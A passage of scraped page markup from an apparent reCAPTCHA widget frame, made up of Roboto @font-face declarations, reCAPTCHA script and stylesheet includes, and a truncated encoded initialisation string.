  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="BEiRPPr3gkU5x_Q4gzgW0Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="BEiRPPr3gkU5x_Q4gzgW0Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BEiRPPr3gkU5x_Q4gzgW0Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wooAbMKdYcKzMTDCi3DDhsKvYcOwd8O6ZMK6UnFBw6o2wosQw7JFcsO0w43CqU3Do8ODw4PCn8Kew5rCi8KMw5jCtsOgw7/[base64]/DgMKGw4bDpsKgwpfCoRXCnBrCh0l/MHDDtSvClDbCmMOlIcKmbVIvGlvChMOYPlnDtsOuw5rDuMOlDQUlwqfDhQLDh8K8w75Xw4oqBsKbKsKkYMK5BTfDknjClsOqNGVLw7d5wqp0woXDqmYDfkcAJ8Orw6F5ZDHCjcKmWsKmF8Ksw6pfw6PDlAfCmknCuyXDgMKFHsKsGXpGCCxKdMKlCMOwJ8O9J2Q/w6XCtn/DmsOWQsKFwqfCu8OzwrpAWsK8wo3CsRzCtMKBwp/CoRV7wqh0w6jCrsKMw6DCim3DtjU4wrvCkMKAw4IMwqrDmy0ewo3Cv2xJM8OVLMOnw69Ew6lmw7LCiMOKED5cw6xfw4nCiX7DkF/Du1HDk1w+w5lyU8KmQW/DiBoCdV4aWcKEwrnCog5lw6XDisO7w5zDsXFHNWIew7zDomHDpUUvORRfTsKWwoYEesOZw47DhAsADMOQwrvCosKYc8OfD8OzwphKWcO8HRgNYsOyw7XCvsKLwrFrw5YRX37CsDbDv8KAw6DDrcOhIztBYWoNE1XDjUHCti/[base64]/[base64]/Dq3bDuEXCly/CmV/DrjbCsgIYUWknwqHCiQ/[base64]/ChHA1wrrDn8O1wp3CpsK7w4TCh8KoC8O1wpgVw4UTwqcawq7Ck21PwpHChl/[base64]/[base64]/[base64]/DsH3CuHk9wpHCpcOEwqHCusKsw7R+G1tFcGjChC16YcKQYnrDq8K9bwVnTcO9wosnAR8Gf8OTw6rDkRDCocOzVMOYK8OvJ8KmwoUvWiYsCRI1cVx2wqfDqWAQAjxUw5tuw5A5w5/DmztWYhFmEk/CtsKqw6leUBgeE8OCwrjDgjfDt8O8DFXDpDsEKjlUwoDCvwoqw5cEZ1LChcO2wrHCqTbCrkPDiCItw63CgMK8w4U/w6xsVUvCpMO6w63DusOWfMOsJ8OwwqtJw7kWfT3DjcKfwrbCqAU8RFzClsOLeMKsw7R1wqDDuXZbHsO+PsK2JmfDkU5GMCXDp3XDj8ONwocRSMKPWcOnw6dPHMKkC8K8w73Cv1vCn8O2wrASYsO0TSkbDMOQw4/ChMOPw5XDhF14wrRpwozDnEQAcml3wpPCnyzDk3wSaho5NA9fw4nDswU5ITFJMsKEw6A6w67CocOQRMO+wpNtFsKQKMKuXFhYw6/DjBDDuMKlw4XCp3fCuQzDohoEOyYXflM0U8KqwpBQwr1gKBARw7LChRVhwqjDmmphwq9cKkTDjxUpw6HDkMO5w6lsDiTCtkvDkMOeMMOtwpHCn2sdEsKpwqbDmsKqMGE2wpPCqMOWQsOLwofDjzfDqlNqeMKuw6bDsMOJJ8OFwpl3w6dPD2XDssO3JENGeQfDiV/CjcKRw4TDg8OLw5zCn8OWRcKawq3DsjrDghXDjmkQwojDpcKlEsKVDsONG30nw6Aswq47Kx3DghVmw47CjSjCgnN5wpjDmEHDvHtCw5jDjlAsw5kPw7jDjirCkgNsw6nCuncwFlZpIkTDjDl4H8O8DAbCrMK7aMO6wqRSK8K0wrLCtsOWw43CmjXDmSs/ODZJMHsXwrvDkWQaDinCtHZewqjCgcO9w7daKsOYwozDqGwtAcKUMDLClz/CuVwswr/CsMK5Mxhhw6/DhynChMONYMKaw7gqw6YVw7wSDMO0J8K9wo/[base64]/CqMKqwr7CqGbCt13CpVrCi27CoxV/RMOOXVlMF8KFwqHDlCYCw6zCqhPDisKHN8OncWfDjMKQw4zDpDrCjTJ9w4/Csy0/UUVvwp5PDsOdB8Kmw4zCunHCq1LCmcKrUcKiLQx2TjxVwrzDhsKDwrTDvlpAShTDjDkoFMOeWTtqOzfDg0zDrwI1wq8YwqQNZsK/wpZOw41TwrdMK8O3S0BuK1DCg0PCpCY9QX8cXAHDh8KCw5Y1w67DtMO1w5N6w63ClcKEbjh4wqXDpTvCqnBKXcO8VMKywrDChMKlwofCtsO3c1PDncO9eCnDpT9FOzJgwrEowpk7w7HDmcKSwqvCp8OSwrYPWQLDoEYMw5/CnsK9dGV7w7pVw4Vxw5PCuMKqw5LDn8OeYxhJwpN1wocSfwDCgcKLw7MNwohhwq5/SSTDq8K4AAolWHXCrcOEFMO+wpjCk8OQSsKywpEvIMKnwrNOwqLCocKuC31qwosWw7d9wpEUw7/DuMK8XMKewoMhXiDCvTADw6QuYEJawrI0wqTDl8OpwqDDv8KZw6kWwrh3AVnDgMKiwrbDrjLCnsO7McKpw4vCncO0Z8KfJcK3d27DlcOsQC/DlsKNH8KEa03CkcOWUcOgw71TZ8Kjw7fDt3Ntw6oHYTQEw4TDr2HDmMOmwpXDm8OLO1F0w5LDusOuwrvCgH3CngFUw6RzZsOtTsOrwpXDgMKcwoPDlVDDocOGLMKbJ8KYwrDDvElvR31fQMKjW8KfBcKPwqPCicOgw5MMw4Jvw7DCsSsHworCqGvDhHjCkm7CjmU5w5/Du8KLM8KwwplydTcuwoHDjMOUHVbCu0BjwpRYw4chMMObWEA1a8KaOnjDhDgnwqtJwqfDpcOqVcK5EsO/woNZw6vCt8O/[base64]/dsOuaBvDlQcHHcKdw73ChcKtFXjDq0rDssO3w5/ChMKPVcKtw5LCqCvCu8K5w79Iw4AwDyDDhD8HwpNmwo9eDGtcwp/Cm8KHOcOFaFTDtgsHwp7DqcKFw7bDu0NLw5PCjcOeRcK+cEltYgTDsGEhY8KvwobCrmUaDW4idQLCn0rDmRItw7QFdXXDpiXDg05ENMOuw53CpHbDvMOuWXJcw4NKYiVuw7/DicOIw4wIwrEqwqxJwoPDmTUTK0vCiBV8XMKbQ8OgwozDqG3DgBbCg318W8K4wqUqABvCrMKHwq/DgzLDisOIw4nDkldQGwrDgjrDssKlwrp4w6XDtHFxwp7Dj2cDw6bDqWQ+bsKaaMKDDsKywpVJw5nCoMOTdlrCkgrDtRLCkEDDi27DsUrCnwPCnsKFEMKWOMKwEsKmcEPCs1VdwrfDmEgDO3szBS7DoWHCoD/[base64]/CosKOdAfCv8OlHsOjSsKNQ8ORCcKmJsO+w47CjiVbw4hkfcOSbMOhw5Bfw51iRMOWbMKbVsOXBcKrw7oiC1HCk1vDmcOvwo3DssOpRcKJw4bDqcKBw5QnJ8KdDsOPw7AGwpR5w4lEwoYmwpXDocKowoDCjl50aMOsPcKpw5AWw5PCg8K/w4gQYyNdw4DDl0d9GwPCgn4PNcKIw75hwrTChxZswoDDoijDtcOJwpXDo8OSw6XCvsK7w5RvQsK+EX/CqcOOEMKkesKBwqRZw47Dm0MzwqbDkihrw4/[base64]/DsALDpGDDqMOew7xlwr9uw6tpeyzCjMOCwr/DgMKPw43ChVfDu8Kzw7lXOwo4wrolw4s7a13ClcKcw5Ucw6t0HBzDqMK/[base64]/[base64]/wpsWb8K4woHCgcOzXsOWGmTChUIzdyNwQCbCgz/CgsKwbXdDwrnDiSdywrzDs8KRw4zCu8OvXmPCpy7DnjjDsWh5ZMOZLTV/wqLCjsOkO8ObGz4vScKtw5s1w4HDnMOhecKveXzDux3Cu8KxPMONBMK7w7IBw7DCngk7VMKbw6sWwoJkwodRw4RiwqoRwqHDg8KgWW/CkWV/UQXChVHCgUMzVTs0wrsWw67DmMOGwrhxTMKcCBROEMOJS8KVVMK/w5lkwrF0GsOEAGAywr7DjMOBw4LDtBRMBmvCuwckPcODeTTCoUHDlSPChMKqSMKbw6HCg8OjQ8K/fkTClMODwp96w7INacO6wpnDrWXCtsKpZi5Swow6wrzCkATCrwfCuS0hwrZEPxnCjsOjwqXDssKPT8OvwqPCnSXDlh4tWR/[base64]/[base64]/ClsOYwpbDgBXCrG7DhFrDjxnDrMOTB8K2wrNwwqh4d3oowoLCo0l6w4s1L3Nkw5NPBcOREhfCkgpPwqF2UsK/J8Knwpsfw6bDqsKoeMOsNsONAmQEw67Ds8KEYXFHR8KSwo0dwqvDvQzDgWXDmcK6wqYWPjs8e3gZwo5Dwowiw5QUwqF0BXFTIUHCrz4Qwp9JwqJrw5nCtcOXw7XDvyzDuMKtFiPDpg/[base64]/w6LCqnM9I8K0fsKOJUvDhsO8dcONw6zCjh0WFltHAVoGIBYuw4rDlD47SsOPw5DDicOqw7bDtsKSS8K/wp3Ds8OCw7nDqCpKaMOhdSj